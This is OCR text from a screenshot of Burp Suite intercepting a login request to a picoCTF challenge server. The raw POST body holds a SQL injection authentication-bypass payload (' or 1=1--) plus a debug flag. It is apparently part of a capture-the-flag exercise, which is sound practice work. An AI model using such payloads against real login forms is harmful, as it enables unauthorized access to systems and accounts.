 jupiter.challenges.picoctf.org:54253/login.html
Admin Log In
Password:
Login
Burp
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Dec
Intercept HTTP history WebSockets history Options
Request to http://jupiter.challenges.picoctf.org:54253 [3.131.60.8]
Forward Drop Intercept is on Action Open Br
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org:54253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KH
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://jupiter.challenges.picoctf.org:54253
10 Connection: close
11 Referer: http://jupiter.challenges.picoctf.org:54253/login.html
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 password=%27+or+1%3D1--&debug=1